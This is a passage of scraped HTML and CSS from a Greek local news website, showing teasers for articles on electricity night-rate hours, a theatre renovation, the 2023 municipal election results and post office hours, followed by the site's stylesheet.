<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing32931">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing32931"  >
		<form id="formAcymailing32931" action="/koinwnika" onsubmit="return submitacymailingform('optin','formAcymailing32931')" method="post" name="formAcymailing32931"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing32931"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing32931"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing32931" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/koinwnika/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing32931'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing32931')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F5666-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fkoinwnika%2F5666-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing32931" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ilioupolis.gr/templates/ja_teline_v/css/custom.css
body_size: 57
content:
p.ark_noblock , img.modal {
display: block !important;
}


--- FILE ---
content_type: text/css
request_url: http://www.ilioupolis.gr/templates/ja_teline_v/local/acm/news-featured/css/style.css
body_size: 1940
content:
.magazine-featured.style-1 .magazine-carousel .magazine-item-main {
  min-height: 264px;
}
@media (max-width: 480px) {
  .magazine-featured.style-1 .magazine-carousel .magazine-item-main {
    min-height: 0;
  }
}

.magazine-featured.style-2 .magazine-featured-leading {
  position: relative;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name {
  bottom: auto;
  left: 0;
  top: 72px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .category-name a {
  font-weight: 700;
  padding: 5px 10px;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item-media .item-image {
  margin: 0;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item {
  background: #ffffff;
  top: 97px;
  position: absolute;
  left: 0;
  width: 70%;
}
.magazine-featured.style-2 .magazine-featured-leading .magazine-item .article-title a {
  font-weight: 400;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .magazine-item-media .category-name {
  bottom: auto;
  top: 24px;
}
.magazine-featured.style-2 .magazine-featured-intro .row-articles .magazine-item .article-title {
  margin-right: 48px;
}
.magazine-featured.style-3 .magazine-featured-leading,
.magazine-featured.style-3 .magazine-featured-intro,
.magazine-featured.style-3 .magazine-item,
.magazine-featured.style-3 .row-articles {
  border: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
.magazine-featured.style-3 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 80%;
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  -webkit-transition: background 0.35s;
  -o-transition: background 0.35s;
  transition: background 0.35s;
}
.magazine-featured.style-3 .magazine-item-media:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-3 .magazine-item-media .item-image {
  height: 480px;
  max-height: 480px;
  margin: 0;
}
.magazine-featured.style-3 .category-name {
  bottom: auto;
  left: 24px;
  top: 72px;
}
.magazine-featured.style-3 .category-name a {
  padding: 5px 10px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 {
  padding: 0;
  margin: 0;
  font-size: 16px;
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a {
  color: #ffffff;
  color: rgba(255, 255, 255, 0.9);
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:hover,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:focus,
.magazine-featured.style-3 .magazine-item-main .article-title h3 a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-3 .magazine-item-main {
  bottom: 24px;
  position: absolute;
  left: 0;
  width: 100%;
  padding: 0 24px 24px;
}
.magazine-featured.style-3 .magazine-featured-leading .article-title h3 {
  font-size: 30px;
  text-shadow: 3px 3px 6px rgba(0, 0, 0, 0.5);
}
.magazine-featured.style-3 .magazine-featured-intro {
  background: #ffffff;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image {
  height: 240px;
  max-height: 240px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-media .item-image img {
  height: 240px;
  width: auto;
}
.magazine-featured.style-3 .magazine-featured-intro .category-name {
  bottom: auto;
  top: 24px;
  left: 24px;
}
.magazine-featured.style-3 .magazine-featured-intro .magazine-item-main {
  bottom: 0;
}
.magazine-featured.style-3 .magazine-featured-intro .article-title {
  margin: 0;
  padding: 0;
}
.magazine-featured.style-4 .magazine-section-heading {
  background: #cc0000;
  color: #ffffff;
  position: relative;
}
.magazine-featured.style-4 .item {
  overflow: hidden;
}
.magazine-featured.style-4 .item .news-item {
  padding-left: 0;
  padding-right: 0;
}
.magazine-featured.style-4 .item .news-item:hover .media-mask {
  height: 60%;
}
.magazine-featured.style-4 .magazine-item-media {
  position: relative;
}
.magazine-featured.style-4 .magazine-item-media .media-mask {
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
  display: block;
  height: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-media .item-image {
  float: none !important;
  height: 168px;
  margin-bottom: 0;
  overflow: hidden;
}
.magazine-featured.style-4 .magazine-item-media .category-name {
  top: 24px;
  bottom: auto;
}
.magazine-featured.style-4 .magazine-item-main {
  position: absolute;
  bottom: 0;
  padding: 24px;
  width: 100%;
}
.magazine-featured.style-4 .magazine-item-main .article-title {
  margin: 0;
}
.magazine-featured.style-4 .magazine-item-main .article-title h3 {
  font-size: 16px;
  font-weight: 400;
  margin: 0;
  text-shadow: 0 3px 5px rgba(0, 0, 0, 0.3);
}
.magazine-featured.style-4 .magazine-item-main .article-title a {
  color: #ffffff;
  outline: none;
}
.magazine-featured.style-4 .magazine-item-main .article-title a:hover,
.magazine-featured.style-4 .magazine-item-main .article-title a:focus,
.magazine-featured.style-4 .magazine-item-main .article-title a:active {
  color: #ffffff;
  text-decoration: none;
}
.magazine-featured.style-4 .magazine-item-main .article-aside {
  margin-bottom: 0;
}
.magazine-featured.style-4 .magazine-carousel .carousel-control-btns {
  top: -50px;
}
.magazine-featured {
  padding: 0;
  position: relative;
}
.magazine-featured > .col {
  padding: 0;
}
.magazine-featured-items {
  positon: relative;
}
.magazine-featured-items .magazine-section-heading {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.235);
  color: #fff;
  z-index: 2;
}
.magazine-featured-items .magazine-section-heading h4 {
  color: #fff;
  font-weight: 400;
  font-size: 14px;
}
.magazine-featured-leading {
  padding: 0;
}
.magazine-featured-leading .magazine-item-media .category-name {
  left: 24px;
}
.magazine-featured-leading .magazine-item-media .item-image {
  margin-bottom: 24px;
  max-height: 384px;
}
.magazine-featured-leading .magazine-item-main {
  padding: 0 24px 24px;
}
.magazine-featured-leading .magazine-item-main .article-title h3 {
  font-size: 30px;
  line-height: 1.25;
}
@media (max-width: 480px) {
  .magazine-featured-leading .magazine-item-main .article-title h3 {
    font-size: 18px;
  }
}
.magazine-featured-leading .magazine-item-main .article-title h3 a {
  color: #111111;
}
.magazine-featured-leading .magazine-item-main .article-title h3 a:hover,
.magazine-featured-leading .magazine-item-main .article-title h3 a:active,
.magazine-featured-leading .magazine-item-main .article-title h3 a:focus {
  color: #cc0000;
  text-decoration: none;
}
.magazine-featured-leading .magazine-item-main .magazine-item-ct p + p {
  display: none;
}
.magazine-carousel .magazine-item-media .item-image {
  height: 384px;
  background: #e5e5e5;
}
@media (max-width: 480px) {
  .magazine-carousel .magazine-item-media .item-image {
    height: auto;
  }
}
.magazine-carousel .carousel-number {
  height: 24px;
  line-height: 24px;
  font-size: 12px;
  color: #999999;
  color: rgba(255, 255, 255, 0.2);
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
}
.magazine-carousel .carousel-number strong {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  color: rgba(255, 255, 255, 0.7);
}
.magazine-carousel .carousel-control-btns {
  position: absolute;
  top: 0;
  right: 0;
  padding: 12px 24px;
  z-index: 5;
}
.magazine-carousel .carousel-control-btns .btn {
  width: 24px;
  height: 24px;
  line-height: 22px;
  margin: 0;
  padding: 0;
  font-size: 12px;
  color: #fff;
  text-shadow: none;
  border: 2px solid #fff;
